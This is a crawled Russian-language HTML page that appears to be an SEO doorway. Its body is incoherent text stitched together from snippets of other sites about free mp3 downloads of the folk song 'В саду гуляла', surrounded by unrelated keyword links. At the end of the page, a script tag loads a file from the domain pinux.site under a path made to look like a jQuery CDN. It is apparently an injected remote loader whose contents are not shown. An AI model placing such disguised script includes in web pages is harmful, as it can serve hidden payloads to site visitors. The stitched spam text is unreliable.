

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-v-sadu-gulyala-skachat-besplatno-mp3.html
body_size: 2823
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>В саду гуляла скачать бесплатно mp3 - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>В саду гуляла скачать бесплатно mp3</h2>
                            </header>
                            <p>Скачать песню или слушать В саду гуляла – В саду гуляла онлайн в mp3 формате. Скачивай и слушай гурт експрес в саду гуляла и гурт експрес в саду гуляла на Zvooq.online. В саду гуляла, квіти збирала і свого Мішу причарувала - ахаха помнишь? крутое было время. Все песни В САДУ ГУЛЯЛА скачивайте бесплатно и слушайте онлайн на сайте vkmp3.org. Приносим свои извинения, но иногда трек может грузиться несколько секунд из-за нагрузок на сервер. Скачать песню Украинские Народные песни - В саду гуляла в хорошем качестве (320Kbps), а также слушать их онлайн. Для того, чтобы скачать бесплатный рингтон В саду гуляла на телефон, выберите один из удобных способов скачивания. С этой страницы вы можете скачать и прослушать онлайн Украинские народные песни - В саду гуляла mp3, найти текст к этой песни и клип, и всё это бесплатно. 
На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «В саду гуляла.» (Наталка Карпа) в формате. Сейчас качают (в настоящее время выполняется загрузка.) В САДУ ГУЛЯЛА караоке Українська народна пісня Ukrainian Folk Song Karaoke. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-evgeniy-litvinkovich-vse-pesni-skachat-besplatno.html">Евгений литвинкович все песни скачать бесплатно</a></li>
                                <li><a href="zukfzt-rington-na-telefon-freddi-merkuri.html">Рингтон на телефон фредди меркури</a></li>
                                <li><a href="zukfzt-master-klass-venecianskaya-shtukaturka-skachat.html">Мастер класс венецианская штукатурка скачать</a></li>
                                <li><a href="zukfzt-elizaveta-nikolaevna-vodovozova-knigi.html">Елизавета николаевна водовозова книги</a></li>
                                <li><a href="zukfzt-simulyator-keysov-ks-go-skachat.html">Симулятор кейсов кс го скачать</a></li>
                                <li><a href="zukfzt-obrazec-iska-v-sud-nezakonnoe-uvolnenie.html">Образец иска в суд незаконное увольнение</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать песни Украинские народные песни в MP3 бесплатно.</li>
<li>Скачать песни Белыя Деня в MP3 бесплатно – музыкальная.</li>
<li>Интернет-сборник русских народных песен - Тексты и Музыка.</li>
<li>Снежный серпантин. Комплекты детских новогодних.</li>
<li>Сценарий юбилея 60 летия женщины.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-setka-po-gost-23279.html">Сетка по гост 23279</a></li>
                                            <li><a href="zukfzt-tekst-pesni-ty-ushla-kamenskih.html">Текст песни ты ушла каменских</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-besplatno-igru-jelly-flow.html">Скачать бесплатно игру jelly flow</a></li>
                                            <li><a href="zukfzt-kniga-logan-bell-bibliotekarsha-skachat.html">Книга логан белл библиотекарша скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-raspisanie-urokov-v-hogvartse-dlya-5-kursa.html">Расписание уроков в хогвартсе для 5 курса</a></li>
                                            <li><a href="zukfzt-kol-of-dyuti-vetnam-skachat-torrent.html">Кол оф дьюти вьетнам скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-knigu-dlya-androida-besplatno-bez-registracii.html">Скачать книгу для андроида бесплатно без регистрации</a></li>
                                            <li><a href="zukfzt-orel-devyatogo-legiona-2011-skachat-s-torrenta.html">Орел девятого легиона 2011 скачать с торрента</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
